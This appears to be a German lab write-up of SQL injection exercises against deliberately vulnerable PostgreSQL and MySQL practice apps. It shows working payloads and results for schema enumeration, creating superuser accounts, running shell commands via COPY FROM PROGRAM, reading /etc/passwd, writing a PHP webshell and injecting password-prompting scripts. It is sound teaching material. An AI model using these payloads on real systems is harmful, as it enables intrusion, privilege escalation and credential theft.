|--------------------------|----------------------------------------------------------------------------------------------------|----------|
| SQL-Hacking Beispielscri | pt PRODUCTS                                                                                                    |          |

SQL: SELECT \* FROM products WHERE price < 0 union SELECT table\_schema.table\_name.0,0 FROM information\_schema.tables WHERE table\_schema = 'kemper'

| ProductID | ProductDescription | Price | category |
|-----------|--------------------|-------|----------|
| kemper    | assistenten        | 0     | 0        |
| kemper    | hoeren             | 0     | 0        |
| kemper    | professoren        | 0     | 0        |
| kemper    | pruefen            | 0     | 0        |
| kemper    | studenten          | 0     | 0        |
| kemper    | test               | 0     | 0        |
| kemper    | voraussetzen       | 0     | 0        |
| kemper    | vorlesungen        | 0     | 0        |

#### Abbildung 17 MySQL: Tabellen in kemper-DB

| ← → ♂ ☆                   | () www.victim.com/integer_products.php?val=0 union SELECT table_schema.table_name.column_name.0 FROM information_schema.columns WHERE to | 🛡 🏠 🔍 Suchen |
|---------------------------|----------------------------------------------------------------------------------------------------|--------------|
| SQL-Hacking Beispielscrip | ot PRODUCTS                                                                                                    |              |

SQL: SELECT \* FROM products WHERE price < 0 union SELECT table\_schema,table\_name,column\_name,0 FROM information\_schema.columns WHERE table\_schema = 'kemper'

| ProductID | ProductDescription | Price      | category |
|-----------|--------------------|------------|----------|
| kemper    | assistenten        | PersNr     | 0        |
| kemper    | assistenten        | Name       | 0        |
| kemper    | assistenten        | Fachgebiet | 0        |
| kemper    | assistenten        | Boss       | 0        |
| kemper    | hoeren             | MatrNr     | 0        |
| kemper    | hoeren             | VorlNr     | 0        |
| kemper    | professoren        | PersNr     | 0        |
| kemper    | professoren        | Name       | 0        |
| kemper    | professoren        | Rang       | 0        |
| kemper    | professoren        | Raum       | 0        |
| kemper    | pruefen            | MatrNr     | 0        |
| kemper    | pruefen            | VorlNr     | 0        |
| kemper    | pruefen            | PersNr     | 0        |
| kemper    | pruefen            | Note       | 0        |
| kemper    | studenten          | MatrNr     | 0        |
| kemper    | studenten          | Name       | 0        |
| kemper    | studenten          | Semester   | 0        |
| kemper    | test               | test       | 0        |
| kemper    | voraussetzen       | Vorgaenger | 0        |
| kemper    | voraussetzen       | Nachfolger | 0        |
| kemper    | vorlesungen        | VorlNr     | 0        |
| kemper    | vorlesungen        | Titel      | 0        |
| kemper    | vorlesungen        | SWS        | 0        |
| kemper    | vorlesungen        | gelesenVon | 0        |

#### Abbildung 18 MySQL: Tabellen in kemper-DB 2

(←) → ⊂ ŵ

Www.victim.com/integer\_products.php?val=0 union SELECT PersNr,Name,Fachgebiet,Boss FROM kemper.assistenten

#### SQL-Hacking Beispielscript PRODUCTS

SQL: SELECT \* FROM products WHERE price < 0 union SELECT PersNr,Name,Fachgebiet,Boss FROM kemper.assistenten

| ProductID | ProductDescription | Price              | category |
|-----------|--------------------|--------------------|----------|
| 3002      | Platon             | Ideenlehre         | 2125     |
| 3003      | Aristoteles        | Syllogistik        | 2125     |
| 3004      | Wittgenstein       | Sprachtheorie      | 2126     |
| 3005      | Rhetikus           | Planetenbewegung   | 2127     |
| 3006      | Newton             | Keplersche Gesetze | 2127     |
| 3007      | Spinoza            | Gott und Natur     | 2134     |

#### Abbildung 19 MySQL: Tabellen in kemper-DB 3

### 2.3 Verändern von Daten

Ein Angreifer kann mittels SQL-Injection Daten im DBMS einfügen, ändern oder löschen.

In der Hense-Bachelorarbeit wurde eine Datenbank samt Tabelle und Inhalten angelegt und dann wieder gelöscht.

## 2.3.1 PostgreSQL

**CREATE DATABASE**-Befehle werden in der Anwendung nicht unterstützt:

## Vorlesungen

;CREATE DATABASE hack; --

#### Abbildung 20 PostgreSQL: Create Database

sqlalchemy.exc.InternalError

sqlalchemy.exc.InternalError: (psycopg2.errors.ActiveSqlTransaction) CREATE DATABASE cannot run inside a transaction block. [SQL: SELECT v.Vorlhv, v.Titel].p.Name, v.SSG FRGM Vorlesungen v.LET JOIN Professoren p ON v.gelesenVon = p.Persnr NHERE v.Titel LIKE '%%';CREATE DATABASE hack; --%%' ORDER BY v.Titel] [Rackground on this error atth.thtp://sqlalche.me/e/13/295)

#### Abbildung 21 PostgreSQL: Create Database Error

Nebenbei wurde bemerkt, dass die Fehlermeldung die komplette zu Grunde liegende Query ausgibt, was aus einer Sicherheitsperspektive nicht ideal ist.

Mit folgendem Befehl konnte das Command Line Interface (CLI) von PostgreSQL aufgerufen werden, um damit eine Datenbank zu erstellen: '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATE DATABASE hack"'; SELECT \* FROM tmp; --

Mit psql -c wird über das CLI in der ersten Spalte der Tabelle tmp ein SQL-Befehl ausgegeben.

## Vorlesungen

| '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATE DATABASE hack"; SELECT * FR( |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Vorlesungsnummer Titel Professor SWS                                                                                              |  |  |  |  |
| CREATE DATABASE                                                                                                    |  |  |  |  |

#### Abbildung 22 PostgreSQL: Create Database

Das Erstellen der Datenbank *hack* kann mit dem Befehl '; SELECT datname FROM pg\_database; -- überprüft werden:

## Vorlesungen

| '; SELECT datname FROM pg_database; |       |           | Suchen |
|-------------------------------------|-------|-----------|--------|
| Vorlesungsnummer                    | Titel | Professor | SWS    |
| postgres                            |       |           |        |
| kemper                              |       |           |        |
| template1                           |       |           |        |
| template0                           |       |           |        |
| hack                                |       |           |        |

#### Abbildung 23 PostgreSQL: DB erstellt

Mit dem Befehl '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "DROP DATABASE hack"'; SELECT \* FROM tmp; -- wird die Datenbank "hack" wieder gelöscht.

| Vorlesungen                                                       |               |                                |                         |        |
|-------------------------------------------------------------------|---------------|--------------------------------|-------------------------|--------|
| '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COP | PY tmp FROM P | ROGRAM 'psql -c "DROP DATABASI | E hack"'; SELECT * FROI | Suchen |
| Vorlesungsnummer                                                  | Titel         | Professor                      | SWS                     |        |
| DROP DATABASE                                                     |               |                                |                         |        |

#### Abbildung 24 PostgreSQL: DB gelöscht

Die Datenbank ist nicht mehr vorhanden:

| Vorlesungen                         |       |           |     |        |
|-------------------------------------|-------|-----------|-----|--------|
| '; SELECT datname FROM pg_database; |       |           |     | Suchen |
| Vorlesungsnummer                    | Titel | Professor | SWS |        |
| postgres                            |       |           |     |        |
| kemper                              |       |           |     |        |
| template1                           |       |           |     |        |
| template0                           |       |           |     |        |

#### Abbildung 25 PostgreSQL: DB nicht mehr vorhanden

### 2.3.2 MySQL

Mit den Befehl 1' OR 1=1; CREATE DATABASE hack; CREATE TABLE 'hack'.'id'('id' INT(10))ENGINE=MYISAM; INSERT INTO 'hack'.'id'('id)VALUES('1'); -. wird eine neue Datenbank namens "hack" sowie ein dazugehörige Tabelle mit den Informationen "hack" und "id" erstellt.

| ← → ♂ ☆                                                              | 💿 127.0.0.1/ftml/test/12_MAJTQUER/php?use=foo6pass=1+OR+1%3D1%3B+CREATE+DATABASE+hadd%3B+CREATE+TABLE+ had: 🛛 1196 🛛 🕶 🧟 🏠 🔍 Q. Suchen                                | III\ 🖸 🎯 🗄         |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| Passworttest:                                                        |                                                                                                    |                    |
| foo 1' OR 1=1; CRE                                                   | ATE DATABASE hack; CREATE TABLE 'hack'.'id'('id' INT(10))ENGINE=MYISAM; INSERT INTO 'hack'.'id' ('id')VALUES ('1); test                                               |                    |
| SQL: select if(count(1)>0<br>INTO `hack` `id` (`id`)V#<br>bool(true) | .*tichtig*,*falsch*) as Ergebnis from cmsusers WHERE userfoo' AND password1' OR 1=1; CREATE DATABASE hack; CREATE TABLE `hack`.`id`(`id` INT(10))ENG<br>LUES ('1');?; | INE=MYISAM; INSERT |
| Abbildur                                                             | ng 26 MySQL: Tabelle erstellt                                                                                                    |                    |
| ← → ♂ ŵ                                                              | 🕐 www. <b>victim.com</b> (integer_products.php?val=1 union SELECT table_schema. table_name. 0.0 FROM information_schema.tables WHERE table_schema . 🚥 🛡 🏠 🔍 Suchen    |                    |
| SQL-Hacking Beispiel                                                 | script PRODUCTS                                                                                                    |                    |
| SQL: SELECT * FROM pr                                                | oducts WHERE price < 1 union SELECT table_schema, table_name, 0.0 FROM information_schema.tables WHERE table_schema = 'hack'                                          |                    |
| ProductID ProductDe                                                  | scription Price category           0         0                                                                                                    |                    |

#### Abbildung 27 MySQL: Aufrufen der erstellten Tabelle

## 2.4 Datenbankserver verändern

Der Angreifer kann mit SQL-Injection den Datenbankserver verändern. Hiervon ist vor allem die Benutzerverwaltung betroffen. Der Angreifer kann sich erweiterte Rechte verschaffen oder vorhandene Nutzer im DBMS verändern.

In der Hense-Bachelorarbeit wurde ein User mit allen Rechten angelegt und dieser danach wieder gelöscht.

### 2.4.1 PostgreSQL

Zuerst wurde mit der Query 'UNION SELECT NULL, current\_user, NULL, NULL – herausgefunden, dass der aktuelle User *postgres* heißt.

## Vorlesungen

| ' UNION SELECT NULL, current_user, NULL, NULL- |            |           | Suchen |
|------------------------------------------------|------------|-----------|--------|
| Vorlesungsnummer                               | Titel      | Professor | SWS    |
| 5216                                           | Bioethik   | Russel    | 2      |
| 5001                                           | Grundzuege | Kant      | 4      |
| None                                           | postgres   | None      | None   |

#### Abbildung 28 PostgreSQL: aktueller User

Mit '; SELECT \* FROM information\_schema.role\_table\_grants WHERE grantee = 'postgres';-- kann man einsehen welche Rechte der User *postgres* hat. Die folgende Grafik

zeigt beispielhaft die Rechte des Users für die Tabelle professoren.

| Vorlesungen             |              |                 |                         |             |            |     |       |
|-------------------------|--------------|-----------------|-------------------------|-------------|------------|-----|-------|
| '; SELECT * FROM inform | mation_schem | a.role_table_gr | ants WHERE grantee = 'p | ostgres';   |            | Su  | ıchen |
| Vorlesungsnummer        | Titel        | Professor       | SWS                     |             |            |     |       |
| postgres                | postgres     | kemper          | public                  | professoren | INSERT     | YES | NO    |
| postgres                | postgres     | kemper          | public                  | professoren | SELECT     | YES | YES   |
| postgres                | postgres     | kemper          | public                  | professoren | UPDATE     | YES | NO    |
| postgres                | postgres     | kemper          | public                  | professoren | DELETE     | YES | NO    |
| postgres                | postgres     | kemper          | public                  | professoren | TRUNCATE   | YES | NO    |
| postgres                | postgres     | kemper          | public                  | professoren | REFERENCES | YES | NO    |
| postgres                | postgres     | kemper          | public                  | professoren | TRIGGER    | YES | NO    |

#### Abbildung 29 PostgreSQL: Userrechte

Als nächstes soll mit Hilfe der Hilfstabelle tmp ein neuer User doe angelegt werden:

'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATE USER doe WITH SUPERUSER"'; SELECT \* FROM tmp; --

## Vorlesungen

| '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "CREATE USER doe WITH SUPERUSER"; |       |           |     |  |
|----------------------------------------------------------------------------------------------------|-------|-----------|-----|--|
| Vorlesungsnummer                                                                                                    | Titel | Professor | SWS |  |
| CREATE ROLE                                                                                                    |       |           |     |  |

#### Abbildung 30 PostgreSQL: User anlegen

Der Versuch mit '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "ALTER ROLE doe WITH LOGIN"'; SELECT \* FROM tmp;-- ein Login anzulegen, zeigt folgendes an:

## Vorlesungen

| '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "ALTER ROLE doe WITH LOGIN"; SELECI |       |           |     |  |
|----------------------------------------------------------------------------------------------------|-------|-----------|-----|--|
| Vorlesungsnummer                                                                                                    | Titel | Professor | SWS |  |
| ALTER ROLE                                                                                                    |       |           |     |  |

#### Abbildung 31 PostgreSQL: Login zuweisen

Danach wird das Passwort *pass* vergeben: '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "ALTER ROLE doe WITH PASSWORD "pass""'; SELECT \* FROM tmp;--

Der User existiert nun:

| PostgreSQL » postgres » kemper » public » SQL command |  |  |  |  |  |
|-------------------------------------------------------|--|--|--|--|--|
| SQL command                                           |  |  |  |  |  |
| SELECT usename, usesuper FROM pg_user                 |  |  |  |  |  |
| usename usesuper                                      |  |  |  |  |  |
| postgres t                                            |  |  |  |  |  |
| doe t                                                 |  |  |  |  |  |
| 2 rows (0.004 s) Edit, Explain, Export                |  |  |  |  |  |

### Abbildung 32 PostgreSQL: Superuser wurde angelegt

Mit folgendem Befehl wird der User wieder gelöscht:

'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'psql -c "DROP USER doe "'; SELECT \* FROM tmp;--

## 2.4.2 MySQL

Über die HenseVM musste man leider den langen Befehl nehmen, der lautet:

INSERT INTO `mysql`.`user` (`Host`,`User`,`Password`,`Select\_priv`,`Insert\_priv`,

`Update\_priv`,`Delete\_priv`,`Create\_priv`,`Drop\_priv`,`Reload\_priv`,`Shutdown\_priv`, `Process\_priv`,`File\_priv`,`Grant\_priv`,`References\_priv`,`Index\_priv`,`Alter\_priv`,`Sh ow\_db\_priv`,`Super\_priv`,`Create\_tmp\_table\_priv`,`Lock\_tables\_priv`,`Execute\_priv`,` Repl\_slave\_priv`,`Repl\_client\_priv`,`Create\_view\_priv`,`Show\_view\_priv`,`Create\_rou tine\_priv`,`Alter\_routine\_priv`,`Create\_user\_priv`,`Event\_priv`,`Trigger\_priv`,`Create\_ Mit diesem langen Befehl wird ein Benutzer namens u mit dem Passwort p erstellt. Dieser Benutzer wird damit alle Recht besitzen wie der Root Account

| ← → G                                                                        | ŵ                                                                                                    | 127.0.0.1/html/test/12                                                                                                    | MULTIQUER/php?user=foo&pass=1                                                                                                    | 1%3B+INSERT+INTO+"mysql"                                                                                                    | ."user"+("Host"%2C")                                                                              | User'%2C'Password'%2C                                                                                                    | 110%                                                                  | ··· 🛡 🏠                                                    | Q Suchen                                                                            |                                                                         |                                  | lii\ 🗉 🧕    |
|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|------------------------------------------------------------|-------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------|-------------|
| Passwortte<br>foo                                                            | st:<br>1'; INSERT INTO                                                                                                    | `mysql`.`user` (`Host`,`U                                                                                                    | ser`,`Password`,`Select_priv`,                                                                                                    | `Insert_priv`,`Update_priv                                                                                                   | `,`Delete_priv`,`Cre                                                                              | eate_priv`,`Drop_pr                                                                                                    | test                                                                  |                                                            |                                                                                     |                                                                         |                                  |             |
| SQL: selec<br>Insert_pri<br>Super_pri<br>Alter_rou<br>max_conn<br>bool(true) | t if(count(1)>0<br>iv`,`Update_pri<br>v`,`Create_tmp<br>tine_priv`,`Create_tmp<br>tine_priv`,`Create_tmp<br>tine_priv`,`max_ | ,"richtig","falsch") as l<br>v`,`Delete_priv`,`Crea<br>_table_priv`,`Lock_ta<br>ate_user_priv`,`Event<br>user_connections`,`pl | rgebnis from cmsusers W<br>te_priv`,`Drop_priv`,`Rel<br>bles_priv`,`Execute_priv`<br>priv`,`Trigger_priv`,`Cre<br>agin`,`authentication_str | HERE user='foo' AND j<br>oad_priv`,`Shutdown_j<br>,`Repl_slave_priv`,`Re<br>yate_tablespace_priv`,<br>ing`jVALUES('%','u',pa | password='1'; IN<br>priv`,`Process_p<br>pl_client_priv`,<br>`ssl_type`,`max_<br>ssword('p'),2,2,2 | NSERT INTO `mysql<br>riv`,`File_priv`,`Gr<br>`Create_view_priv<br>_questions`,`max_u<br>2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2, | l`.`user`(<br>rant_priv`,<br>`,`Show_v<br>1pdates`,<br>2,2,2,2,2,2,2, | `Host`,`Us<br>, `Referenc<br>iew_priv`,`<br>2,2,2,2,2,2,2, | er`,`Password`,`S<br>es_priv`,`Index_p<br>Create_routine_p<br>2,2,2,2,2,0,'0','0',' | Select_priv`,<br>priv`,`Alter_priv`,`<br>priv`,<br>'0','0','',NULL); FL | `Show_db_priv`,<br>USH PRIVILEGE | ,<br>{S ;"; |

Abbildung 33 MySQL: Befehl User erstellen

Version MySQL: 5.5.60-log mit PHP-Erweiterung MySQLi

Angemeldet als: u@172.17.0.1

| Datenbank - Aktualisieren | Kollation         | Tabellen | Größe - kalkulieren |
|---------------------------|-------------------|----------|---------------------|
| besucher                  | latin1_swedish_ci | ?        | ?                   |
| buch                      | latin1_swedish_ci | ?        | ?                   |
| config                    | latin1_swedish_ci | ?        | ?                   |
| Datenbanken               | latin1_swedish_ci | ?        | ?                   |
| hack                      | latin1_swedish_ci | ?        | ?                   |
| information_schema        | utf8_general_ci   | ?        | ?                   |
| kemper                    | latin1_swedish_ci | ?        | ?                   |
| mysql                     | latin1_swedish_ci | ?        | ?                   |
| performance_schema        | utf8_general_ci   | ?        | ?                   |

#### Abbildung 34 MySQL: User wurde erstellt

Der Benutzer wurde angelegt.

Mit dem Befehl: 1'; DELETE FROM 'mysql'.'user' WHERE 'User'='u'; FLUSH PRIVILEGES; wird der erstellte Benutzer mit den Namen u auch wieder gelöscht.

```
    127.0.0.1/html/test/12_MULTIQUERt/php?user=foo&pass=1%3B+DELETE+FROM+`mysql`,`user`+WHERE+`User`%3D'u%3B+FLUSH+F
(←) → C* û
                                                                                                                                                            110% .... 🛛 🟠 🔍 Suchen

        Passworttest:
        foo
        1'; DELETE FROM `mysqi`.'user` WHERE `User`='u'; FLUSH PRIVILEGES;

                                                                                                                                                     test
```

SQL: select if(count(1)>0, "richtig", "falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1'; DELETE FROM `mysql`.`user` WHERE `User`='u'; FLUSH PRIVILEGES;'; bool(true)

#### Abbildung 35 MySQL: User gelöscht

Der erstellte Benutzer wurde wieder gelöscht.

#### 2.5 **Zugriff auf das Filesystem**

Bevor ein Angreifer Code auf dem Server oder den Clients ausführen kann, muss er sich Lese- und Schreibzugriff auf das DBMS-Server-Filesystem verschaffen.

In der Bachelorarbeit von Hense wurde folgendes gezeigt:

- 1. Lesezugriff auf Systemfiles
- 2. Schreibzugriff
- 3. Lesezugriff auf das zuvor geschriebene File, vorzugsweise im gemeinsamen Filespace

des DBMS und des Webservers

## 2.5.1 PostgreSQL

In PostgreSQL kann man die Dateien des Filesystems mit dieser Query einsehen: '; SELECT \* FROM pg\_ls\_dir('.'); -

| Vorlesungen                      |       |           |     |        |
|----------------------------------|-------|-----------|-----|--------|
| '; select * from pg_ls_dir('.'); |       |           |     | Suchen |
| Vorlesungsnummer                 | Titel | Professor | sws |        |
| base                             |       |           |     |        |
| pg_tblspc                        |       |           |     |        |
| pg_stat_tmp                      |       |           |     |        |
| pg_serial                        |       |           |     |        |
| global                           |       |           |     |        |
| pg_wal                           |       |           |     |        |
| pg_dynshmem                      |       |           |     |        |
| postgresql.auto.conf             |       |           |     |        |
| postmaster.pid                   |       |           |     |        |
| pg_twophase                      |       |           |     |        |
| pg_stat                          |       |           |     |        |
| pg_subtrans                      |       |           |     |        |
| pg_notify                        |       |           |     |        |

## Abbildung 36 PostgreSQL: Dateien im Filesystem

Die Grafik zeigt einen Ausschnitt.

'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp

FROM PROGRAM 'cat /etc/passwd'; SELECT \* FROM tmp; --

## Vorlesungen

| '; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(filename text); COPY tmp FROM PROGRAM 'cat /etc/passwd'; SELECT * FROM tmp; |       |           | Suchen |
|----------------------------------------------------------------------------------------------------|-------|-----------|--------|
| Vorlesungsnummer                                                                                                    | Titel | Professor | sws    |
| root:x0:0:root:/root:/bin/bash                                                                                            |       |           |        |
| daemon:x:1:1:daemon:/usr/sbin/nologin                                                                                     |       |           |        |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                                                                      |       |           |        |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                                                                      |       |           |        |
| sync:x:4:65534:sync:/bin/sync                                                                                             |       |           |        |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                                                           |       |           |        |
| man:x:6:12:man:/var/cache/man:/usr/sbin/nologin                                                                           |       |           |        |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin                                                                              |       |           |        |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                                                               |       |           |        |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                                                                         |       |           |        |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                                                                       |       |           |        |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                                                                |       |           |        |

Der Schreibzugriff erfolgte mit der Hilfstabelle tmp, dem Befehl printf und Linux Bash3. Mit diesem Payload wurde die Datei *injected\_hello\_world.sh* ins Filesystem geschrieben: x0x0'; DROP TABLE IF EXISTS tmp; CREATE TABLE tmp(name text); COPY tmp FROM PROGRAM 'printf "#!/bin/bash\necho " injected Hello World"" >>/var/lib/postgresql/data/\_injected\_hello\_world.sh'; SELECT \* FROM tmp; --

## Vorlesungen

| I PROGRAM 'printf ''#!/bin/bash\necho " injected Hello World"'' >>/var/lib/postgresql/data/_injected_hello_world.sh'; SELECT * FROM tmp; |       |           |     |  |
|----------------------------------------------------------------------------------------------------|-------|-----------|-----|--|
| Vorlesungsnummer                                                                                                    | Titel | Professor | SWS |  |

Abbildung 37 PostgreSQL: Skript einfügen

## 2.5.2 MySQL

Durchführung des Beispiels mit Zugriff auf das Filesystem.

Es wurde mit dem Befehl SELECT ' FROM 'professoren' WHERE name like 'Sokrates' UNION SELECT LOAD\_FILE('/etc/passwd'),0,0,0; —. ein fremdes File, die bereits auf der VM ist, geladen.

Damit bekommt man lesenden Zugriff:

| ← → ♂ ŵ                                                                         | () www.victim.com/test_sqli_mysql.php?n=Sokrates' UNION SELECT LOAD_FILE(//etc/passwd') ,0,0,0;             | 💟 🏠 🔍 Suchen |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| MySQL-i-TEST<br>SELECT * FROM `pro<br>PersNr Name Ra<br>2125 Sokrates c3<br>0 0 | ofessoren` WHERE name like 'Sokrates' UNION SELECT LOAD_FILE('Jetc/passwd') ,0,0,0;'<br>ng Raum<br>228<br>0 |              |
| ENDE                                                                            |                                                                                                    |              |

### Abbildung 38 MySQL: Lesezugriff

Mit dem Befehl SELECT "SECRET" INTO dumpfile '/var/lib/myql/test.txt; wird gezeigt, dass auch schreibender Zugriff auf das Filesystem möglich ist.

| ← → C <sup>2</sup> | ŵ          | 0 127.0.0.1/html/test/12_MULTIQUER/php?user=foo&pass=1%3B+SELECT+*SECRET*+INTO+dumpfile+%2Fvar%2Flb%2Fmysql%2Ftes | 110% 😨 🟠 🔍 Suchen |  |
|--------------------|------------|----------------------------------------------------------------------------------------------------|-------------------|--|
| Passwortte         | st:        |                                                                                                    |                   |  |
| foo                | 1'; SELECT |                                                                                                    | test              |  |
|                    |            |                                                                                                    |                   |  |

SQL: select if(count(1)>0, "richtig", "falsch") as Ergebnis from cmsusers WHERE user='foo' AND password='1'; SELECT "SECRET" INTO dumpfile '/var/lib/mysql/test.txt';'; bool(true)

#### Abbildung 39 MySQL: Schreibzugriff

Danach wird sich mit dem zuvor genutzten Befehl die Datei nochmal angeschaut und man sieht, dass hier auf den Filesystem geschrieben worden ist.

| ← → ♂ ☆                                                                                                  | 🔘 www.victim.com/test_sqli_mysql.php?n=Sokrates' UNION SELECT LOAD_FILE('/\ar/lib/mysql/test.txt'),0,0,0, | 🛡 ☆ 🔍 Suchen |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| MySQL-i-TEST<br>SELECT * FROM `professore<br>PersNr Name Rang Ra<br>2125 Sokrates c3 226<br>SECRET 0 0 0 | n ' WHERE name like 'Sokrates' UNION SELECT LOAD_FILE('/var/lib/mysql/test.txt'),0,0,0;'<br>um<br>5       |              |
| ENDE                                                                                                    |                                                                                                    |              |

#### Abbildung 40 MySQL: Schreibzugriff erfolgt

Der Screenshot zeigt den Lesezugriff auf das zuvor geschriebene File.

### 2.6 Einschleusen von beliebigem Code

Wenn es eine Schichtentrennung zwischen DBMS und Applikation gibt, kann der Code

nur auf dem System der DBMS ausgeführt werden und nicht auf dem System der Applikation.

In der Hense-Bachelorarbeit wurde eine PHP-Webshell in das Filesystem geschrieben. In der Applikation gibt es keine Schichtentrennung, demnach konnten hier Systembefehle über den Browser abgesetzt werden und Code im Clientprogramm ausgeführt werden.

### 2.6.1 PostgreSQL

Wie bereits in dem Kapitel beschrieben, in dem es um die Einrichtung der Übungsumgebung geht, mussten für diesen konkreten Fall folgende Änderung an der vorlesungen.html-Datei vorgenommen werden, damit z.B. ein Skript eingefügt werden kann:



Abbildung 41 notwendige Änderungen für Use Case 1



Abbildung 42 Notwendige Änderungen für Use Case 2

Das Einfügen weiterer Werte in *Vorlesungen* erfolgte mit: x0x0'; INSERT INTO Vorlesungen VALUES (6666, '<script>prompt("PW:")</script>',1, null); --

## sqlalchemy.exc.ResourceClosedError

sqlalchemy.exc.ResourceClosedError: This result object does not return rows. It has been closed automatically.

Traceback (most recent call last)
File "/usr/local/lib/python3.8/site-packages/sqlalchemy/engine/result.py", line 1215, in \_fetchone\_impl
return self.cursor.fetchone()

### Abbildung 43 PostgreSQL: Error Skript einfügen

Obwohl die Anwendung zunächst einen Error ausgibt, wird beim nochmaligen Laden der Vorlesungen-Seite das eingeschleuste Skript ausgeführt:

() localhost/vorlesungen

| localhost says |           |
|----------------|-----------|
| PW:            |           |
|                |           |
|                | OK Cancel |

### Abbildung 44 PostgreSQL: Skript ausgeführt

| Vorlesungen           |                      |            |        |
|-----------------------|----------------------|------------|--------|
| Vorlesungsname        |                      |            | Suchen |
| Current Time: 02/02/2 | 024 11:00:01         |            |        |
| Vorlesungsnummer      | Titel                | Professor  | SWS    |
| 5216                  | Bioethik             | Russel     | 2      |
| 5259                  | Der Wiener Kreis     | Popper     | 2      |
| 4630                  | Die 3 Kritiken       | Kant       | 4      |
| 5043                  | Erkenntnistheorie    | Russel     | 3      |
| 5041                  | Ethik                | Sokrates   | 4      |
| 5022                  | Glaube und Wissen    | Augustinus | 2      |
| 5001                  | Grundzuege           | Kant       | 4      |
| 4052                  | Logik                | Sokrates   | 4      |
| 5049                  | Maeeutik             | Sokrates   | 2      |
| 6666                  |                      | None       | 1      |
| 5052                  | Wissenschaftstheorie | Russel     | 3      |

Abbildung 45 PostgreSQL Skript eingefügt

## 2.6.2 MySQL

Nach Informationen gibt es bei MySQL keine Möglichkeit, Systembefehle abzusetzen. Dadurch muss eine Umgehungslösung über eine Webshell erfolgen.

SELECT "<?php passthru(\$\_GET[c]);?>" INTO dumpfile '/var/lib/mysql/cmd.php';

Danach wird mit folgenden PHP-Webshell befehle in das Filesystem geschrieben:

INSERT INTO `professoren` (`name`,`Rang`)VALUES

('S','<script>prompt("bitte Passwort eingeben:", "");</script>');

